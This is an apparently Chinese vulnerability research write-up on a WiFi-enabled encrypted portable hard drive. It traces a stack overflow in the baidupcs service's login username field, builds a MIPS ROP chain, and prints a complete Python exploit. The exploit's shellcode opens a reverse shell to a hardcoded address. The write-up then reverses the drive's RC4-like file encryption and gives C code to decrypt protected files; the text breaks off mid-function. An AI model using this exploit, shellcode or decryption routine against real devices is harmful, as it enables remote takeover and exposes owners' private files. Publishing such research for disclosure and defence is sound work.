某智能加密硬盘的漏洞

这是一款可连接 wifi 且带网口的移动加密硬盘,手机可以通过 app 进行远程管理,还可以通过 app 单独设置密码加密隐私文件。
攻击思路

第一步:硬盘的工作原理
下载智能硬盘手机 app,登录 app 远程连接硬盘,通过路由器进行抓包,发现其由 80 端口与手机 app 通信。

通过串口调试进入 shell,运行 netstat 命令查看系统端口进程,其中 80 端口进程为 lighttpd。分析后找到其位于/etc/lighttpd/ 目录下的配置文件 lighttpd.conf,如图 3 可以看到其中 include 包含了当前 conf.d/ 目录下的 proxy.conf 文件。

将 proxy.conf 文件的代理服务整理如下:
| url | port | 进程 | 描述 |
|---|---|---|---|
| protocol.csp | 81 | ioos | App 交互 |
| system.csp | 81 | ioos | 系统 |
| netip.csp | 81 | ioos | |
| sysfirm.csp | 81 | ioos | |
| index.csp | 81 | ioos | |
| dldlink.csp | 81 | ioos | |
| error.csp | 81 | ioos | |
| upload.csp | 9082 | 上传 | |
| dlna.csp | 8200 | minidlna | DLNA共享 |
| control.csp | 8201 | control | 视频音频控制 |
| dropbox.csp | 8300 | dropbox云存储 | |
| baidupcs.csp | 8400 | baidupcs | 百度网盘 |
| p2p.csp | 8212 | p2p远程通信 | |
| download.csp | 82 | 下载 | |
| vpn.csp | 8500 | vpn |
第二步:漏洞挖掘

baidupcs 进程打印出如下信息,最终出现了 Segmentation fault 错误

打开 ida,搜索上面打印的调试信息的关键字,如 getvaluefrom_url。
关键代码 sub_43B230 如下,0x43b5dc 处调用 get_value_from_url 函数获取 username 的值时,由于缓冲区只有 1028 字节, 在对长度未进行检查的情况下,将获取username值直接放入缓存区造成溢出。

继而导致接下来调用 getvaluefrom_url 获取 password 时,其参数1($a0)被覆盖为 0x61616161,产出了Segmentation fault 错误。

直接运行到当前函数 sub_43B230 的返回处,查看返回地址是否被覆盖。但由于 username 值过于长,导致提前崩溃。

经过调试后,将 username 的值缩减至 1106 字节,成功覆盖了返回地址寄存器 $ra。

第三步:漏洞利用
我们需要跳转到堆栈中执行 shellcode,结合 mipsrop ida 插件,现在开始构造 rop

先修改寄存器的值
mipsrop.find(“lw $ra, “) 修改寄存器

找到 sleep 函数的参数
mipsrop.find(“li $a0,1”) 作为 sleep 的参数 $a0 赋值,其中 $s4 做为下一个 gadget 的地址

调用 sleep 函数

接着调用 sleep 函数刷新缓存,并在返回后执行下一个 gadget ($ra)。使用 mipsrop.tail(),准备跳转 $s1 为 sleep 的地址,这里填充 ra 寄存器,地址 0x1E8AC 执行 0x28 + var_4($sp) 是将执行后 sleep 返回的地址。
运行 shellcode
使用 mipsrop.stackfinder() 将 shellcode 的地址放入寄存器 s0

mipsrop.find(“move $t9,$s0”) 跳转到 s0 去执行


exploit
#!/usr/bin/env python
import sys
import string
import socket
import struct
import urllib, urllib2, httplib
class MIPSPayload:
BADBYTES = [0x00]
LITTLE = "little"
BIG = "big"
FILLER = "A"
BYTES = 4
NOP = "x27xE0xFFxFF"
def __init__(self, libase=0, endianess=LITTLE, badbytes=BADBYTES):
self.libase = libase
self.shellcode = ""
self.endianess = endianess
self.badbytes = badbytes
def Add(self, data):
self.shellcode += data
def Address(self, offset, base=None):
if base is None:
base = self.libase
return self.ToString(base + offset)
def AddAddress(self, offset, base=None):
self.Add(self.Address(offset, base))
def AddBuffer(self, size, byte=FILLER):
self.Add(byte * size)
def AddNops(self, size):
if self.endianess == self.LITTLE:
self.Add(self.NOP[::-1] * size)
else:
self.Add(self.NOP * size)
def ToString(self, value, size=BYTES):
data = ""
for i in range(0, size):
data += chr((value >> (8*i)) & 0xFF)
if self.endianess != self.LITTLE:
data = data[::-1]
return data
def Build(self):
count = 0
for c in self.shellcode:
for byte in self.badbytes:
if c == chr(byte):
raise Exception("Bad byte found in shellcode at offset %d: 0x%.2X" % (count, byte))
count += 1
return self.shellcode
def Print(self, bpl=BYTES):
i = 0
for c in self.shellcode:
if i == 4:
print ""
i = 0
sys.stdout.write("\x%.2X" % ord(c))
sys.stdout.flush()
if bpl > 0:
i += 1
print "n"
class HTTP:
HTTP = "http"
HTTPS = "https"
def __init__(self, host, proto=HTTP, verbose=False):
self.host = host
self.proto = proto
self.verbose = verbose
def Encode(self, string):
return urllib.quote_plus(string)
def Send(self, uri, headers={}, data=None, response=False):
html = ""
if uri.startswith('/'):
c = ''
else:
c = '/'
url = '%s://%s%s%s' % (self.proto, self.host, c, uri)
if self.verbose:
print url
if data is not None:
data = urllib.urlencode(data)
url = url + data
req = urllib2.Request(url, data, headers)
# print url
rsp = urllib2.urlopen(req)
if response:
html = rsp.read()
return html
def makepayload(host,port):
print '[*] prepare shellcode',
hosts = struct.unpack('<cccc',struct.pack('<L',host))
ports = struct.unpack('<cccc',struct.pack('<L',port))
#print hosts,ports
# sys_socket
# a0: domain
# a1: type
# a2: protocol
mipselshell ="xfaxffx0fx24" # li t7,-6
mipselshell+="x27x78xe0x01" # nor t7,t7,zero
mipselshell+="xfdxffxe4x21" # addi a0,t7,-3
mipselshell+="xfdxffxe5x21" # addi a1,t7,-3
mipselshell+="xffxffx06x28" # slti a2,zero,-1
mipselshell+="x57x10x02x24" # li v0,4183 # sys_socket
mipselshell+="x0cx01x01x01" # syscall 0x40404
# sys_connect
# a0: sockfd (stored on the stack)
# a1: addr (data stored on the stack)
# a2: addrlen
mipselshell+="xffxffxa2xaf" # sw v0,-1(sp)
mipselshell+="xffxffxa4x8f" # lw a0,-1(sp)
mipselshell+="xfdxffx0fx34" # li t7,0xfffd
mipselshell+="x27x78xe0x01" # nor t7,t7,zero
mipselshell+="xe2xffxafxaf" # sw t7,-30(sp)
mipselshell+=struct.pack('<2c',ports[1],ports[0]) + "x0ex3c" # lui t6,0x1f90
mipselshell+=struct.pack('<2c',ports[1],ports[0]) + "xcex35" # ori t6,t6,0x1f90
mipselshell+="xe4xffxaexaf" # sw t6,-28(sp)
mipselshell+=struct.pack('<2c',hosts[1],hosts[0]) + "x0ex3c" # lui t6,0x7f01
mipselshell+=struct.pack('<2c',hosts[3],hosts[2]) + "xcex35" # ori t6,t6,0x101
mipselshell+="xe6xffxaexaf" # sw t6,-26(sp)
mipselshell+="xe2xffxa5x27" # addiu a1,sp,-30
mipselshell+="xefxffx0cx24" # li t4,-17
mipselshell+="x27x30x80x01" # nor a2,t4,zero
mipselshell+="x4ax10x02x24" # li v0,4170 # sys_connect
mipselshell+="x0cx01x01x01" # syscall 0x40404
# sys_dup2
# a0: oldfd (socket)
# a1: newfd (0, 1, 2)
mipselshell+="xfdxffx11x24" # li s1,-3
mipselshell+="x27x88x20x02" # nor s1,s1,zero
mipselshell+="xffxffxa4x8f" # lw a0,-1(sp)
mipselshell+="x21x28x20x02" # move a1,s1 # dup2_loop
mipselshell+="xdfx0fx02x24" # li v0,4063 # sys_dup2
mipselshell+="x0cx01x01x01" # syscall 0x40404
mipselshell+="xffxffx10x24" # li s0,-1
mipselshell+="xffxffx31x22" # addi s1,s1,-1
mipselshell+="xfaxffx30x16" # bne s1,s0,68 <dup2_loop>
# sys_execve
# a0: filename (stored on the stack) "//bin/sh"
# a1: argv "//bin/sh"
# a2: envp (null)
mipselshell+="xffxffx06x28" # slti a2,zero,-1
mipselshell+="x62x69x0fx3c" # lui t7,0x2f2f "bi"
mipselshell+="x2fx2fxefx35" # ori t7,t7,0x6269 "//"
mipselshell+="xecxffxafxaf" # sw t7,-20(sp)
mipselshell+="x73x68x0ex3c" # lui t6,0x6e2f "sh"
mipselshell+="x6ex2fxcex35" # ori t6,t6,0x7368 "n/"
mipselshell+="xf0xffxaexaf" # sw t6,-16(sp)
mipselshell+="xf4xffxa0xaf" # sw zero,-12(sp)
mipselshell+="xecxffxa4x27" # addiu a0,sp,-20
mipselshell+="xf8xffxa4xaf" # sw a0,-8(sp)
mipselshell+="xfcxffxa0xaf" # sw zero,-4(sp)
mipselshell+="xf8xffxa5x27" # addiu a1,sp,-8
mipselshell+="xabx0fx02x24" # li v0,4011 # sys_execve
mipselshell+="x0cx01x01x01" # syscall 0x40404
print 'ending ...'
return mipselshell
if __name__ == '__main__':
libc_base = 0x77c38000
sip='192.168.8.170' #reverse_tcp local_ip
sport = 4444 #reverse_tcp local_port
host = socket.ntohl(struct.unpack('<I',socket.inet_aton(sip))[0])
shellcode = makepayload(host,sport)
try:
ip = sys.argv[1]
except:
print "Usage: %s <target ip>" % sys.argv[0]
sys.exit(1)
payload = MIPSPayload(endianess="little", badbytes=[])
payload.AddBuffer(1036) # fill offset = 1036
payload.AddAddress(0x49818, base=libc_base) # gadget 1: mipsrop.find("lw $ra, ") Modify register
payload.AddAddress(0x0047E758) # arg1
payload.AddAddress(0x0047F758) # arg2
payload.AddAddress(0x00480758) # arg3
payload.AddBuffer(0xC) # fill
payload.AddBuffer(0x4) # s0
payload.AddAddress(0x4E320, base=libc_base) # s1 sleep addr 0x4E320
payload.AddBuffer(0x4) # s2
payload.AddBuffer(0x4) # s3
payload.AddAddress(0x1E8AC, base=libc_base) # s4 gadget 3: mipsrop.tail()
payload.AddBuffer(0x4) # s5
payload.AddBuffer(0x4) # s6
payload.AddBuffer(0x4) # s7
payload.AddBuffer(0x4) # fp
payload.AddAddress(0x4F970, base=libc_base) # gadget 2: mipsrop.find("li $a0,1")
payload.AddBuffer(0x1C) # 0x28 - 0xc = 0x1c
payload.AddAddress(0x4AC20, base=libc_base) # s1 gadget 5: mipsrop.find("move $t9,$s0")
payload.AddBuffer(0x4) # s2
payload.AddAddress(0x16BC8, base=libc_base) # ra gadget 4: mipsrop.stackfinder()
payload.AddBuffer(0x4) # s0
payload.AddBuffer(0xC) # 0xD8 - 0xC8 => 0x10 - 0x4 = 0xC
payload.Add(shellcode)
pdata = {
'opt' : 'Login',
'state' : 'login',
'username' : payload.Build()
}
try:
HTTP(ip).Send('baidupcs.csp', data=pdata)
except httplib.BadStatusLine:
print "Payload delivered."
except Exception, e:
print "Payload delivery failed: %s" % str(e)
漏洞存在的原因在于,调用 getvaluefrom_url 函数时,缺少对 username 等值进行长度检查校验,而直接写入缓冲区中,导致了栈溢出。通过漏洞攻击者可直接获取到远程管理的密码,进行登入操作。
第四步:文件加密分析
使用手机 app 进行文件加解密,然后通过路由器抓取数据包,其加解密 url path为 protocol.csp,根据前面整理的表格,其使用的端口是 81 端口。接下来分析此时监听 81 端口的所属进程 ioos。

文件加密和解密数据包使用 wireshark 分析,再通过数据包的关键信息定位到加解密位置。

开始调试前,我们先查看一下加密前后的文件
创建一个 test.txt 文件,并写入内容: abc


通过硬盘 app 进行加密,key 为 123,加密后文件加上了 .enc 后缀,查看 /tmp/ioos.log 日志信息

查看 test.txt.enc 文件,其中尾部 202cb962ac59075b964b07152d234b70 是 test.txt 加密key 123 的 md5 值(0x20字节),而前面“fe2889d36e2045f4a3d362445aaaf72e”(0x20字节)接下代码中会遇到。
gdb + ida 动态调试
将编译 mipsel 架构 gdb 后生成的 gdbserver 拷贝到硬盘 /tmp 目录。
远程附加调试

在关键函数 sub_414260 处下断点,此函数参数一为解密文件路径,为解密key的md5值

比较成功后,调用 stat64 返回文件信息

判断文件字节数是否大于 2k (0x2000字节),若小于0x2000字节,则拷贝 md5 值的前 16 位


打开文件,判断文件大小是否小于 0x41,然后移动文件指针至 0x3 字节处,也就是密文(0x3字节)后面的内容处


strncmp 比较密文尾部前0x20字节是否为 “fe2889d36e2045f4a3d362445aaaf72e”,查看前面的.enc 文件可知,这正是 md5 值前面的 0x20 字节。紧接着比较 md5 值。

调用 ftruncate64 打开的解密文件截断到指定的长度(0x3)。
读取密文,然后调用解密函数 sub_404E28。


加解密函数 sub_404E28,首先建立 0x0 — 0xff 的数组,利用 md5 值前 16 位生成 0x100 位字节数组。

然后通过生成的字节数组对文件内容进行加密或解密。

将上面的加解密函数其转换为 c 语言代码。
#include <stdio.h>
#include <stdlib.h>
#include <cstdint>
#include <string.h>
#include <direct.h>
#include <sys/stat.h>
#define FLAG "fe2889d36e2045f4a3d362445aaaf72e"
// 若文件内容小于 0x2000 字节则每个字节进行加密,且 key 为 md5(key, 32) 的前 0x10 位
// 若文件内容大于 0x2000 字节则只对文件的前后各 0x1000 字节进行加密,且 key 为 md5(key, 32) 的全部 0x20 位
int enc_fun(char* pContent, char* pKey, uint32_t uFileLen)
{
// 生成 0 - 0x100 数组
uint8_t arr[0x100];
for (uint32_t i = 0; i < 0x100; ++i)
arr[i] = i;
// 利用 md5值 前 16 位生成 hash 表
uint32_t a0 = 0, t0 = 0, t2 = 0, len = 0, a1 = 0, a2 = 0, LO = 0, HI = 0;
uint32_t v1 = (uint32_t)arr, a3 = (uint32_t)arr;
uint32_t t1 = (uint32_t)arr + 0x100;
while (a3 != t1) {
a1 = pKey[a0];
a0++;
len = strlen(pKey);
LO = a0 / len;
HI = a0 % len;
a2 = *((uint8_t*)a3); // a3 为 arr 的首地址
a3++;
a1 += a2;
a1 += t0;
a1 &= 0xff;
t0 = a1 & 0xff;
a1 = v1 + a1;
t2 = *((uint8_t*)a1);
*((uint8_t*)a3 - 1) = t2;
*((uint8_t*)a1) = a2;
a1 = HI;
a0 = a1 & 0xff;
}
// 对内容进行加密或解密
bool isSuccessful = false;
uint64_t v0 = 0, s1 = uFileLen;
uint32_t s2 = (uint32_t)pContent;
a2 = 0, a1 = 0;
while (1)
{
// s1 = strlen(content);
if (v0 < s1)
a0 = 1;
else
a0 = 0;
if (a0) {
a0 = a1 + 1;
a0 &= 0xff;
a1 = a0 & 0xff;
a0 = v1 + a0;
a3 = *((uint8_t*)a0); // *((uint8_t*)a0)
a2 += a3;
a2 &= 0xff;
t0 = v1 + a2;
t1 = *((uint8_t*)t0);
*((uint8_t*)a0) = t1;
*((uint8_t*)t0) = a3;
a0 = *((uint8_t*)a0);
t0 = s2 + v0; // s2 为 content 的首地址,以 v0 迭代
a3 += a0;
a3 &= 0xff;
a0 = *((uint8_t*)t0);
a3 = *((uint8_t*)v1 + a3); // *((uint8_t*)v1 + a3)
v0++;
a3 = a0 ^ a3;
// seh $v0 # 符号扩展半字
*((uint8_t*)t0) = a3;
}
else {
return true;
}
}
return false;
}
int enc_file(char* pfilename)
{
// 打开文件
FILE* pFile = NULL;
// char filename[260];
// printf("filepath:");
// scanf_s("%s", filename, 260);
if (fopen_s(&pFile, pfilename, "rb") != 0) {
printf("打开文件失败n");
}
fseek(pFile, 0, SEEK_END);
uint64_t Length = ftell(pFile);
// 获取文件字节数
struct _stat64 info;
_stat64(pfilename, &info);
uint64_t fileSize = info.st_size;
printf("该文件一共 %lld 字节n", fileSize);
// 求出原文件字节数
uint64_t fileLen = fileSize - 0x40;
// 读取 FLAG
char flag[0x21] = { 0 };
fseek(pFile, fileLen, SEEK_SET);
fread_s(flag, 0x21, 0x20, 1, pFile);
if (strncpy_s(flag, FLAG, 0x20))
{
printf("格式错误n");
return -1;
}
// printf("flag: %sn", flag);
// 获取 key
char md5[0x21] = { 0 };
uint32_t encSize = 0;
bool enctail = false;
if (fileLen > 0x2000) {
// 文件内容大于 0x2000 字节 读取 0x20 位key, 解密前 0x1000 字节
fread_s(md5, 0x21, 0x20, 1, pFile);
encSize = 0x1000;
enctail = true;
}
else {
// 文件内容小于 0x2000 字节 读取 0x10 位key, 解密所有字节
fread_s(md5, 0x21, 0x10, 1, pFile);
encSize = fileLen;
}
printf("md5: %sn", md5);
// 读取密文
// char content[] = "xfaxe3x80";
char* content = NULL;
content = (char*)calloc(fileLen + 1, sizeof(char));
if (content == NULL)//申请后判定是否申请成功
{
return 0;
}
fseek(pFile, 0, SEEK_SET); //首先移动到文件开头再读取
